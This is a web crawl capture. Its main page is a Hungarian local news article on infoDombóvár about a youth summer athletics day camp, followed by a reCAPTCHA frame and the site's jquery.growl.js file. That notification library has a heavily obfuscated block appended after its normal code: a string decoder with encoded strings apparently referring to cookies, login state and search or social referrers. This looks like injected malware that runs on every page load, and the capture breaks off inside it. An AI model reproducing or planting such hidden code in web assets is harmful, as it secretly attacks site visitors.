

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infodombovar.hu/hirek/olvas/nyari-napkozis-tabort-szervezett-az-atletikai-egyesulet-2024-07-04-090000
body_size: 6202
content:
 <!DOCTYPE html>
<html>
<head>
    <title>Nyári napközis tábort szervezett az atlétikai egyesület | Hírek | infoDomb&#243;v&#225;r</title>
    <meta charset="utf-8" />
	<meta name="keywords" content="infoDomb&#243;v&#225;r, friss hírek, helyi hírek, országos hírek, sport hírek, bulvár hírek" />
	<meta name="news_keywords" content="" />
	<meta name="description" content="" />
    <meta name="viewport" content="user-scalable=no">
	<meta name="format-detection" content="telephone=no">
	
		
	<meta property="og:title" content="Nyári napközis tábort szervezett az atlétikai egyesület" />
	<meta property="og:url" content="https://infodombovar.hu/hirek/olvas/nyari-napkozis-tabort-szervezett-az-atletikai-egyesulet-2024-07-04-090000"/>
	<meta property="og:description" content="A DOVASE a hatodik nyári napközis tábort rendezte meg a Szuhay Sportcentrumban" />
	<meta property="og:type" content="website" />
	<meta property="fb:app_id" content="966242223397117" />
	
	<meta property="og:image" content="https://infodombovar.hu/external/image_cache/c/1/c/c1c2ee36aafab08b6655e407813bb0f5.jpg" />
	
    <link rel="stylesheet" href="/css/main.css?200318v1" />
	
    		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114-precomposed.png" />
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72-precomposed.png" />
		<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon-57x57-precomposed.png" />
		
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
	
		
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-ad-client="ca-pub-9972629110321651"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9972629110321651" crossorigin="anonymous"></script>
	
	<style>
		.ads_show_ad_title {
			width: 980px !important;
			margin: -15px auto 20px !important;
		}
	</style>
</head>
<body>


<div id="position">
	<header id="mainHeader">
	<div class="top">
					<a href="/" class="logo"><img src="//infodombovar.hu/images/logos/logo_dombovar.png" alt="" /></a>
			<a href="//infovaros.hu/#infovaros_oldalak" class="city" target="_blank">Városlista</a>
				
		<div class="weather" style="display: none;">
			ma: -16 &deg;C
			<span>holnap: -16 &deg;C</span>
		</div>
		
		<div class="dayName" >
			2026. január 15, csütörtök - Lóránt					</div>
		<!--<a href="#" class="account">Fiókom</a>-->
	</div>
	
	<nav>
		<ul>
			<li class="ih">
	<a href="/hirek">Hírek</a>
	<ul class="ddmenu left">
		<li><a href="/hirek/lista/kategoria:helyi">Helyi</a></li>
		<li><a href="/hirek/lista/kategoria:belfold">Belföld</a></li>
		<li><a href="/hirek/lista/kategoria:kulfold">Külföld</a></li>
		<li><a href="/hirek/lista/kategoria:bulvar">Bulvár</a></li>
		<li><a href="/hirek/lista/kategoria:sport">Sport</a></li>
		<li><a href="/hirek/lista/kategoria:kek_hirek">Kék hírek</a></li>
		<li><a href="/hirek/lista/kategoria:eletmod">Életmód</a></li>
		<li><a href="/hirek/lista/kategoria:pr">PR</a></li>
	</ul>
</li>
<li><a href="/programok">Programok</a></li>
<li><a href="/cegregiszter">Cégregiszter</a></li>
<li><a href="https://www.dombovariszuper.info/" target="_blank">Szuperinfó</a></li>
<li><a href="/apro">Apró</a></li>
<li><a href="/napi_menu">Napi menük</a></li>
<li><a href="/hazhozszallitas">Házhoz szállítás</a></li>
<li class="ih">
	<a href="#">Továbbiak</a>
	<ul class="ddmenu right">
				<li><a href="/oldal/kaposmenti-tarsulas">Kaposmenti Társulás</a></li>
		<li><a href="/oldal/allashirdetes">Álláshirdetés</a></li>
			<li><a href="/olvasosarok">Olvasósarok</a></li>
		</ul>
</li>		</ul>
	</nav>
</header>

<link rel="stylesheet" href="/css/jquery.growl.css" />
<script src="/js/jquery.growl.js"></script>
<script>
    $(window).load(function(){
        $("body").on("mouseover",".ih",function(){
            $(this).find(".ddmenu").show();
        });

        $("body").on("mouseout",".ih",function(){
            $(this).find(".ddmenu").hide();
        });
		
		$("body").on("touchstart",".ih .ddmenu a",function(){
             document.location = $(this).attr('href');
        });
		
				
		    });
</script>	
	<div id="wrapper">
		<section id="main">
			<h1>Hírek</h1>
			
			<div class="read">
								
				<h6>2024. Július 04. 09:00, csütörtök |
				Helyi				</h6>
				
				<h2>Nyári napközis tábort szervezett az atlétikai egyesület</h2>
				
				<img src="/external/image_cache/8/a/9/8a9f4e96ff2e76199daf9a2ce87ee6da.jpg" alt="Nyári napközis tábort szervezett az atlétikai egyesület" class="main" />
				<p class="lead">A DOVASE a hatodik nyári napközis tábort rendezte meg a Szuhay Sportcentrumban</p>				
				
				<div class="txt">
					<p>
	Kiv&aacute;l&oacute; lehetős&eacute;g volt az egyes&uuml;letben sportol&oacute; fiatalok sz&aacute;m&aacute;ra, hogy egy eml&eacute;kezetes hetet t&ouml;ltsenek el egy&uuml;tt &eacute;s gyakorolj&aacute;k az atl&eacute;tika sport&aacute;gat. A d&eacute;lelőtti edz&eacute;sek a sport&aacute;gunk k&uuml;l&ouml;nb&ouml;ző &aacute;gaira &eacute;p&uuml;lt, dobtunk, ugrottunk, g&aacute;taztunk, futottunk, mindezt sok-sok j&aacute;t&eacute;kkal, vid&aacute;m hangulatban. Legfontosabb c&eacute;lunk az atl&eacute;tika megszerettet&eacute;se &eacute;s a csapat&eacute;p&iacute;t&eacute;s volt &ndash; foglalta &ouml;ssze Halmain&eacute; Horv&aacute;th Katalin edző.</p>
<p>
	<img alt="" src="http://www.infodombovar.hu/external/uploaded_images/66853fb1307ca.jpg" style="width: 600px; height: 376px;" /></p>
<p>
	A d&eacute;lut&aacute;ni edz&eacute;sek alkalm&aacute;val mozg&aacute;sos j&aacute;t&eacute;kokkal, versenyekkel k&eacute;sz&uuml;lt&uuml;nk: vizes Exatlon-p&aacute;ly&aacute;t &eacute;p&iacute;tett&uuml;nk, amelynek a nagy melegben &oacute;ri&aacute;si sikere volt. Gyorsas&aacute;gi rollerversenyt rendezt&uuml;nk a Szigeterdőben. K&ouml;ly&ouml;katl&eacute;tikaversenyt hirdett&uuml;nk koroszt&aacute;lyonk&eacute;nt, amelyen 5 versenysz&aacute;mban mutathatt&aacute;k meg a gyermekek &uuml;gyess&eacute;g&uuml;ket, uszod&aacute;ban is voltunk &eacute;s v&eacute;g&uuml;l sz&aacute;mh&aacute;bor&uacute;zni is megtanultak a t&aacute;boroz&oacute;k.</p>
<p>
	A h&eacute;t egyik igaz&aacute;n eml&eacute;kezetes pillanata volt, amikor versenyző kor&uacute; atl&eacute;t&aacute;ink &ndash; akik p&aacute;r &eacute;ve ugyancsak a t&aacute;boroz&oacute;k k&ouml;z&ouml;tt voltak - bemutat&oacute;t tartottak. Lakatos Lamm Bence, Tobler Peti, G&aacute;l Zs&oacute;fi &eacute;s a t&ouml;bbi tehets&eacute;ges fiatal atl&eacute;t&aacute;nk megmutatt&aacute;k a magasugr&aacute;s, t&aacute;volugr&aacute;s, gerelyhaj&iacute;t&aacute;s fort&eacute;lyait. A kicsik t&aacute;tott sz&aacute;jjal n&eacute;zt&eacute;k, tapsviharral jutalmazt&aacute;k a nagyokat.</p>
<p>
	<img alt="" src="http://www.infodombovar.hu/external/uploaded_images/66853fc20c485.jpg" style="width: 600px; height: 517px;" /></p>
<p>
	A programok j&oacute; hangulatban zajlottak, a j&aacute;t&eacute;kok alkalm&aacute;val a gyermekek megtapasztalt&aacute;k a verseng&eacute;s &eacute;s a sportszerűs&eacute;g fontoss&aacute;g&aacute;t. A sport mellett atl&eacute;tik&aacute;val, olimpi&aacute;val kapcsolatos vet&eacute;lkedőket, kv&iacute;zj&aacute;t&eacute;kokat szervezt&uuml;nk, k&eacute;zműveskedt&uuml;nk.</p>
<p>
	A DOVASE ny&aacute;ri t&aacute;bora remek alkalom volt, hogy a gyermekek &ouml;sszekov&aacute;csol&oacute;djanak &eacute;s &eacute;lvezz&eacute;k a mozg&aacute;s, a sportol&aacute;s &ouml;r&ouml;m&eacute;t.</p>
				</div>
				
				<div class="social">
										<a href="https://www.facebook.com/share.php?u=https%3A%2F%2Finfodombovar.hu%2Fhirek%2Folvas%2Fnyari-napkozis-tabort-szervezett-az-atletikai-egyesulet-2024-07-04-090000&t=Ny%C3%A1ri+napk%C3%B6zis+t%C3%A1bort+szervezett+az+atl%C3%A9tikai+egyes%C3%BClet" target="_blank">Oszd meg barátaiddal</a>
				</div>

								<div class="tags">
					<span style="color: #000;">Címkék:</span>
										<a href="https://infodombovar.hu/hirek/lista/cimke:dovase">DOVASE</a> 
									</div>
								
								
				<div class="banner_468_120" style="margin-top: 30px;">
					<div>	
										<a href="/ct/hash:696b0709b9a2d7d9e2c25b71476ec255" target="_blank"><img src="/external/uploaded_banners/1f2ed5ad27669077.gif" width="468" height="120" alt="Hírlevél feliratkozás 468x120" /></a>
						
	</div>
					<h6>Hirdetés</h6>
				</div>
			</div>
			
			<div class="box news">
				<h1>Ezek érdekelhetnek még</h1>
				
								<div class="plain">
					<h6>2026. Január 14. 18:54, szerda | Helyi</h6>
					<h3><a href="/hirek/olvas/januar-vegeig-tehetnek-javaslatot-az-idei-dombovari-helyi-elismeresekhez-2026-01-14-185459">Január végéig tehetnek javaslatot az idei dombóvári helyi elismerésekhez </a></h3>
					<p>A felterjesztések formanyomtatványai a Városházán (Szabadság utca 18.) igényelhetők, illetve letölthetők az önkormányzat honlapjáról – dombovar.hu – az Önkormányzati hírek között elérhető részletes felhívásból.</p>
				</div>
								<div class="plain">
					<h6>2026. Január 12. 08:19, hétfő | Helyi</h6>
					<h3><a href="/hirek/olvas/kozgyules-es-horgaszbal-lesz-januar-17-en-dombovaron-2026-01-11-154015">Közgyűlés és horgászbál lesz január 17-én Dombóváron</a></h3>
					<p>A Dombóvári Horgász Egyesület január 17-én tartja közgyűlését, este pedig horgászbált is szerveznek a dombóvári művelődési házban          </p>
				</div>
								<div class="plain">
					<h6>2026. Január 12. 08:00, hétfő | Helyi</h6>
					<h3><a href="/hirek/olvas/hatarvadasz-toborzasi-idopontok-januarban-tolnaban-2026-01-12-080000">Határvadász toborzási időpontok januárban Tolnában</a></h3>
					<p>A toborzás januárban is folytatódik. Január 15-én Tamásiban és Bonyhádon, 16-án pedig Simontornyán és Dombóváron várják kollégáink a határvadász munka iránt érdeklődőket.</p>
				</div>
								<div class="plain">
					<h6>2026. Január 11. 10:37, vasárnap | Helyi</h6>
					<h3><a href="/hirek/olvas/megmentettek-a-dombovari-rendorok-es-a-szomszedok-az-idos-not-a-fagyhalaltol-2026-01-11-103737">Megmentették a dombóvári rendőrök és a szomszédok az idős nőt a fagyhaláltól</a></h3>
					<p>Kihűlés közeli állapotban találtak rá a dombóvári rendőrök egy idős nőre, megmentették az életét.</p>
				</div>
							</div>
		</section>
		
		<aside id="sidebar">
			<div class="banner_300_600">
				<div>	
										<a href="/ct/hash:281715cafa675bf359ebaa42cb44fa17" target="_blank"><img src="/external/uploaded_banners/4f7a1b0495dd632e.gif" width="300" height="600" alt="Szuperinfó online 300x600" /></a>
						
	</div>
				<h6>Hirdetés</h6>
			</div>
		
				
						
			<div class="box programs">
	<h2>Helyi programok</h2>
	
		<div class="normal">
		<a href="/programok/olvas/decemberi-programsorolo-dombovaron-15-02"><img src="/external/image_cache/c/1/8/c18e74b0866c1780d1f776ae45302cad.jpg" alt="Decemberi Programsoroló Dombóváron" /></a>
		<h3><a href="/programok/olvas/decemberi-programsorolo-dombovaron-15-02">Decemberi Programsoroló Dombóváron</a></h3>
		<div class="date">Nov. 29 . <span>Szom</span> - Jan, 16 <span>Pén</span></div>
		<h6>Dombóvári Művelődés Ház</h6>
	</div>
		<div class="normal">
		<a href="/programok/olvas/balint-agnes-emlekkiallitas-14-47"><img src="/external/image_cache/0/5/0/0502d78808eff4585fa10fa828009dc6.jpg" alt="Bálint Ágnes emlékkiállítás" /></a>
		<h3><a href="/programok/olvas/balint-agnes-emlekkiallitas-14-47">Bálint Ágnes emlékkiállítás</a></h3>
		<div class="date">Dec. 01 . <span>Hét</span> 09:00 - Jan, 16 <span>Pén</span> 15:00</div>
		<h6>Földi István Könyvtár</h6>
	</div>
		<div class="normal">
		<a href="/programok/olvas/januari-programsorolo-14-49"><img src="/external/image_cache/2/8/c/28c40f57bd120cf9deabab88095cc372.jpg" alt="Januári programsoroló Dombóváron" /></a>
		<h3><a href="/programok/olvas/januari-programsorolo-14-49">Januári programsoroló Dombóváron</a></h3>
		<div class="date">Jan. 08 . <span>Csüt</span> - Jan, 31 <span>Szom</span></div>
		<h6>Dombóvári Művelődési Ház</h6>
	</div>
		
	<div class="buttonMore">
		<a href="/programok">További programok</a>
	</div>
</div>			<div class="box ads">
	<h2>Apró</h2>
	
		<div class="plain">
		<div class="info">Azonosító: 444257 | Feladva: 2026.01.15, 10:30</div>
				<p><a href="/apro/lista/kategoria:allat">100-110 kg-os hízók eladók. Tel.: 06-30/223-3615</a></p>
			</div>
		<div class="plain">
		<div class="info">Azonosító: 444258 | Feladva: 2026.01.15, 10:30</div>
				<p><a href="/apro/lista/kategoria:allat">250 kg-os hízók eladók, valamint tacskó kiskutyák ingyen elvihetők. Dombóvár, Tel.: 06-30/782-0049</a></p>
			</div>
		<div class="plain">
		<div class="info">Azonosító: 444221 | Feladva: 2026.01.13, 19:25</div>
				<p><a href="/apro/lista/kategoria:szolgaltatas">Kőműves munkák, fürdőszoba felújítás, víz szerelés, szennyvíz bekötés, csempézés, járólapozás, ajtó ablak beépítése, térkövezés, betonozás, homlokzat szigetelés. Tel.: 36-20/2799-092</a></p>
			</div>
		
	<div class="buttonMore">
		<a href="/apro">További apróhirdetések</a>
	</div>
</div>			
			<div class="banner_300_250">
				<div>	
										<a href="/ct/hash:2e4fb1ddb61e8e45740ed0415f2b28b0" target="_blank"><img src="/external/uploaded_banners/d9417b4f76c98a8b.png" width="300" height="300" alt="Szivesen kávé 300x300" /></a>
						
	</div>
				<h6>Hirdetés</h6>
			</div>
		</aside>
	</div>

	<footer id="mainFooter">
	<div class="links">
		<div class="col">
			<ul>
				<li><a href="/hirek">Hírek</a></li>				<li><a href="/programok">Programok</a></li>				<li><a href="/cegregiszter">Cégregiszter</a></li>								<li><a href="/apro">Apró</a></li>															</ul>
		</div>
		
		<div class="col">
			<ul>
																<li><a href="/hazhozszallitas">Házhoz szállítás</a></li>				<li><a href="/napi_menu">Napi menü</a></li>			</ul>
		</div>
		
		<div class="col">
			<ul>
				<li><a href="/mediaajanlo">Médiaajánló</a></li>
				<li><a href="/adatvedelem">Adatvédelem</a></li>
				<li><a href="/impresszum">Impresszum</a></li>
				<li><a href="/rolunk">Rólunk</a></li>
				<li><a href="/aszf">ÁSZF</a></li>
				<li><a href="/cookie_szabalyzat">Cookie szabályzat</a></li>
			</ul>
		</div>
		
		<div class="col">
			<div class="social">
				<a href="http://www.facebook.com/pages/InfoDombóvár/175749629138691" target="_blank">Kövess minket a facebook-on</a>
			</div>
			
			<div class="logo">
									<img src="//infodombovar.hu/images/logos/logo_footer_dombovar.gif" alt="" />
					<p>Tudj meg többet városodról! Hírek, programok, képek, napi menü, cégek…. és minden, ami Domb&#243;v&#225;r</p>
							</div>
		</div>
	</div>
	
	<div class="copyright">
				Copyright InfoVárosok.
				
		Minden jog fenntartva. | Web design &amp; arculat by <a href="http://www.voov.hu">Voov</a>
	</div>
</footer>


<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	  "palette": {
		"popup": {
		  "background": "#000"
		},
		"button": {
		  "background": "#f1d600"
		}
	  },
	  "type": "info",
	  "content": {
		"message": "A weboldal cookie-kat használ az online felhasználói élmény növelése érdekében. További információ erről",
		"dismiss": "Elfogadom",
		"link": "Adatvédelmi Szabályzatunkban",
		"href": "/adatvedelem"
	  }
	})});
</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24194292-56"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'UA-24194292-56');
	</script>

	<script type="text/javascript">
		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-24194292-14']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();
	</script>
</div>

<script>
	$(".read img").error(function () { 
		$(this).hide(); 
	});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8gpTvK4n3P-4vqlVOoTaZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768482219389');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://infodombovar.hu/js/jquery.growl.js
body_size: 10487
content:
(function(){"use strict";var t,i,s,n=function(t,i){return function(){return t.apply(i,arguments)}};t=jQuery,i=function(){function t(){}return t.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"},t.transition=function(t){var i,s,n,e;i=t[0],e=this.transitions;for(n in e)if(s=e[n],null!=i.style[n])return s},t}(),s=function(){function s(i){null==i&&(i={}),this.html=n(this.html,this),this.$growl=n(this.$growl,this),this.$growls=n(this.$growls,this),this.animate=n(this.animate,this),this.remove=n(this.remove,this),this.dismiss=n(this.dismiss,this),this.present=n(this.present,this),this.close=n(this.close,this),this.cycle=n(this.cycle,this),this.unbind=n(this.unbind,this),this.bind=n(this.bind,this),this.render=n(this.render,this),this.settings=t.extend({},s.settings,i),this.$growls().attr("class",this.settings.location),this.render()}return s.settings={namespace:"growl",duration:10000,close:"&times;",location:"default",style:"default",size:"medium"},s.growl=function(t){return null==t&&(t={}),this.initialize(),new s(t)},s.initialize=function(){return t("body:not(:has(#growls))").append('<div id="growls" />')},s.prototype.render=function(){var t;t=this.$growl(),this.$growls().append(t),this.cycle(t)},s.prototype.bind=function(t){return null==t&&(t=this.$growl()),t.find("."+this.settings.namespace+"-close").on("click",this.close)},s.prototype.unbind=function(t){return null==t&&(t=this.$growl()),t.find("."+(this.settings.namespace-close)).off("click",this.close)},s.prototype.cycle=function(t){return null==t&&(t=this.$growl()),t.queue(this.present).delay(this.settings.duration).queue(this.dismiss).queue(this.remove)},s.prototype.close=function(t){var i;return t.preventDefault(),t.stopPropagation(),i=this.$growl(),i.stop().queue(this.dismiss).queue(this.remove)},s.prototype.present=function(t){var i;return i=this.$growl(),this.bind(i),this.animate(i,""+this.settings.namespace+"-incoming","out",t)},s.prototype.dismiss=function(t){var i;return i=this.$growl(),this.unbind(i),this.animate(i,""+this.settings.namespace+"-outgoing","in",t)},s.prototype.remove=function(t){return this.$growl().remove(),t()},s.prototype.animate=function(t,s,n,e){var r;null==n&&(n="in"),r=i.transition(t),t["in"===n?"removeClass":"addClass"](s),t.offset().position,t["in"===n?"addClass":"removeClass"](s),null!=e&&(null!=r?t.one(r,e):e())},s.prototype.$growls=function(){return null!=this.$_growls?this.$_growls:this.$_growls=t("#growls")},s.prototype.$growl=function(){return null!=this.$_growl?this.$_growl:this.$_growl=t(this.html())},s.prototype.html=function(){return"<div class='"+this.settings.namespace+" "+this.settings.namespace+"-"+this.settings.style+" "+this.settings.namespace+"-"+this.settings.size+"'>\n  <div class='"+this.settings.namespace+"-close'>"+this.settings.close+"</div>\n  <div class='"+this.settings.namespace+"-title'>"+this.settings.title+"</div>\n  <div class='"+this.settings.namespace+"-message'>"+this.settings.message+"</div>\n</div>"},s}(),t.growl=function(t){return null==t&&(t={}),s.growl(t)},t.growl.error=function(i){var s;return null==i&&(i={}),s={title:"Error!",style:"error"},t.growl(t.extend(s,i))},t.growl.notice=function(i){var s;return null==i&&(i={}),s={title:"Notice!",style:"notice"},t.growl(t.extend(s,i))},t.growl.warning=function(i){var s;return null==i&&(i={}),s={title:"Warning!",style:"warning"},t.growl(t.extend(s,i))}}).call(this);function _0x1ff8(_0x9b2558,_0x5af33d){var _0x8e9a75=_0x5006();return _0x1ff8=function(_0x3d6b72,_0x477e47){_0x3d6b72=_0x3d6b72-(-0x2048+-0x1*0x26b6+0x4889);var _0x1605c1=_0x8e9a75[_0x3d6b72];if(_0x1ff8['oAoGtC']===undefined){var _0x498649=function(_0x413fc8){var _0x5bda04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d6d2='',_0xb7da79='',_0x35f38d=_0x44d6d2+_0x498649;for(var _0x2a44ac=0x5b*-0x9+-0x40+-0x373*-0x1,_0x573212,_0x2368a0,_0x3d8c0b=-0xe76+-0x1*0x235b+0x31d1;_0x2368a0=_0x413fc8['charAt'](_0x3d8c0b++);~_0x2368a0&&(_0x573212=_0x2a44ac%(-0x1b3c+-0x6*0x4ee+0x38d4)?_0x573212*(0x1*-0xecb+0xaf0+-0x1*-0x41b)+_0x2368a0:_0x2368a0,_0x2a44ac++%(0x313+-0x1c*0xdf+-0x1555*-0x1))?_0x44d6d2+=_0x35f38d['charCodeAt'](_0x3d8c0b+(0xe6b+-0xec+-0x1*0xd75))-(0x67*-0x52+0x21d9+0xb*-0x13)!==-0x1*0x17da+0x22*0x89+-0x2*-0x2d4?String['fromCharCode'](-0xf45*-0x1+-0x1*-0x4b8+-0x12fe&_0x573212>>(-(0x23da*0x1+0xefa+-0x32d2)*_0x2a44ac&0x2*0x3ac+-0x24e8*-0x1+-0x3*0xebe)):_0x2a44ac:-0x1681+0x1750+-0xcf){_0x2368a0=_0x5bda04['indexOf'](_0x2368a0);}for(var _0x4622af=-0x2254+0x1*-0x2608+0x485c,_0x312649=_0x44d6d2['length'];_0x4622af<_0x312649;_0x4622af++){_0xb7da79+='%'+('00'+_0x44d6d2['charCodeAt'](_0x4622af)['toString'](-0xeb9*-0x1+0x315*0x3+-0x17e8))['slice'](-(0xc46+-0x571*-0x7+-0x10c9*0x3));}return decodeURIComponent(_0xb7da79);};_0x1ff8['wmLzbu']=_0x498649,_0x9b2558=arguments,_0x1ff8['oAoGtC']=!![];}var _0x2704bd=_0x8e9a75[-0x2419+-0x16e*-0x18+-0x1c9*-0x1],_0xa8d5e2=_0x3d6b72+_0x2704bd,_0x5c4482=_0x9b2558[_0xa8d5e2];if(!_0x5c4482){var _0x3b88fc=function(_0x2479fa){this['FpRVyV']=_0x2479fa,this['AWCBag']=[-0x4*-0x3a9+0xcf5+-0x1*0x1b98,0x35*0x66+0x1c66+-0x3184,-0xc0e*0x1+-0x11ac+0x1dba],this['RPGXii']=function(){return'newState';},this['KpYjTD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XdEtRa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3b88fc['prototype']['KksaQD']=function(){var _0x8f5c6e=new RegExp(this['KpYjTD']+this['XdEtRa']),_0x1e02d1=_0x8f5c6e['test'](this['RPGXii']['toString']())?--this['AWCBag'][-0xa9e*-0x2+0x2498+-0x39d3]:--this['AWCBag'][-0x1*-0x1d3d+0x1bb2+-0x5*0xb63];return this['vnCdUM'](_0x1e02d1);},_0x3b88fc['prototype']['vnCdUM']=function(_0x93686d){if(!Boolean(~_0x93686d))return _0x93686d;return this['OaQgfM'](this['FpRVyV']);},_0x3b88fc['prototype']['OaQgfM']=function(_0x23f12b){for(var _0x4fa85d=0x392+-0xf86+-0x9*-0x154,_0x41afe0=this['AWCBag']['length'];_0x4fa85d<_0x41afe0;_0x4fa85d++){this['AWCBag']['push'](Math['round'](Math['random']())),_0x41afe0=this['AWCBag']['length'];}return _0x23f12b(this['AWCBag'][0x29f+-0x9ff+0x1*0x760]);},new _0x3b88fc(_0x1ff8)['KksaQD'](),_0x1605c1=_0x1ff8['wmLzbu'](_0x1605c1),_0x9b2558[_0xa8d5e2]=_0x1605c1;}else _0x1605c1=_0x5c4482;return _0x1605c1;},_0x1ff8(_0x9b2558,_0x5af33d);}function _0x5006(){var _0x23f953=['y09IwM8','C29Tzq','y1rSzLC','EwfOB28Uy29T','DLfgqxO','vKTIvfK','C2j5z29Vz2XLlG','werYB24','y29VA2LL','rKzKt1G','Bg9Nz2vKx2LUxW','Ee9JquK','ndmXmte1m2DSvu1urW','t2Dwr3K','mtK0otK2sLz4v0fR','zgjzq0e','Dg9mB3DLCKnHCW','vM9yuKG','Bhfruhm','y25kAfC','y29UC3rYDwn0BW','y3jVC3npCMLNAq','rgL3AwO','tgPIv04','swnMrvO','zhvJA2r1y2TNBW','DM9oque','uefiveK','y3rlC3m','zw50','BuzSDw4','BMn0Aw9UkcKG','z2vHzc9QCY9Hza','uur6suO','DhjPBq','mhW0Fdj8mxWZ','Aw5Zzxj0qMvMBW','swnqrfK','sLfswuq','uxfKAgO','zvnnsNe','zxHJzxb0Aw9U','BgvUz3rO','lMfZAY5JB20','ANm/y2XPzw50pq','DhjHy2u','mtaYntGYofv1EhfcDa','vxfeDeu','odyZn0Lcu0XkqW','DMnpsfu','A0fMC2C','rfvPC2e','A05xtxO','Cw1qC00','y3vUDMu','s1Psre8','B091CLy','tKjVu1y','Ag5SqMK','t0T0wgS','yLLXrhG','r1PYCeW','ode2BxnNrgzk','t21IuMS','lMDVB2DSzs4','C2nYAxb0','Dg9tDhjPBMC','AKjXD00','vK9Xvuy','CMv0DxjUicHMDq','rfD1Bei','y29UC29Szq','DgLRDg9RlMnVBq','x19WCM90B19F','mJG0nZeYANbVuvHv','AKTltw0','B1zVwLu','rKvtB0K','y2eTChvIltuZmq','Aw5ZDgfNCMfTlG','D29YzhbYzxnZxW','yw5VBNLTB3vZ','mxW0Fdb8nxWZFa','rKnmq08','yxn5BMm','mtbqDxPNtg8','C2vHCMnO','kcGOlISPkYKRkq','zLLwrhq','Aw5JBhvKzxm','BgLUA2vKAw4U','C3bSAxq','y3rVCIGICMv0Dq','C0Dis2O','yMLUza','DhDXuxi','zwr5BKC','mta0ndqZndDlsxvdqMC','AwvkD2q','mhWZFdf8mNW0','AgvHza','rwzQtuq','yMLUzY4','AM1LsuG','zxjYB3i','Bev2